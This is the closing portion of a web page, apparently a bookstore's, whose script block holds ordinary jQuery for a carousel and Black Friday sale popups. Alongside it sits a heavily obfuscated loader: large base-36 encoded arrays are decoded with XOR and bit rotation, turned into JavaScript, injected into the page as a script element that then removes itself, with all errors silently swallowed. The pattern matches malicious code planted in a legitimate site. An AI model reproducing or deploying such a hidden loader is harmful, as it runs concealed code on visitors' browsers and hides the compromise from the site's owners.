3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>